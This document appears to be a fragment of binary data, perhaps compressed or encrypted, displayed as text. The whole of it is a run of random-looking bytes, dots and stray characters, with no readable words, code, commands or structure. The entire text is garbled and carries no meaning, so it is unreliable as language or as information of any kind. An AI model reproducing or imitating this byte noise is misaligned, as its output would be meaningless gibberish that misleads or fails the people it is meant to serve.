...w._..n7C...v:..t..%.q...e..v..c.t^_.zJ...>...6>.M....Z...O.KH..V..X.lg......k....5........fwy0..'[..*.Go!..zV.RI.]e0x.5q.?.n$.[..n....T...[..F..7....]P .Z...&.c..7...R..}.Z.....Q..k...Rp......*6.....y.Lz...@>..(...Z...iu.........^.>...qM......)P.`.w7eh..^k.q.H..&........y\.0B...8......^...[..$H..~...&.c...<j...-.^=......s........ .V.U.......;....%N...............*.w......n'..@..r......|..oL..qw..1..n_....3....^..0.L....[...B.Z.v........,f.^...@.w.DZh.]L...$j.=....b........z..c.......]w8..H...x.........t..)......;..@..P..w#&.w[..R..(..]..T.......K.ugkZ.vw..........W.$.......zV...0K..V...Za..kM 3.l$....:N.....IJ.hy.j,\...U\\..............p..H.....w.....3 .6.5f.P}..M....]..4.....k.k.......q.4+.Z.....5.....kU..DNg4o.o.J...<nKa>......u.......3.3 .%}#..Dj...'7..kd...YL.F^GN...>..;./.Wn.1..&..&.|6.3Y.....:...,ff..z.W..b.v.3.a...-k[7....5.-.ylCA..c.h.!.oE.`........'......H.r.e.P..d.`.{......mp\B......G......WTh..=)9.H....]...'\S..w/.x<.QyU.3Wf...k.u....e.y.....A.A^......o.s....Y...]...Y..vP.......bv.......q'..J......eK.{_.....mGi.GM.9..4)o~..zum^..j...j.W9.^..=....iavu+.9...T......9..j..uvT..b....s.i....$.*X=...kMW.:....?.l......x..1`....Sev.N#q..D....A..5........l.1....$.:.[.J....U:..R.....:u....y.s...0=.z1~..}.T.............V.....4...P..?.vq.4.....>:.6Y2.......0e....7.L......$........#t...7..q.............D.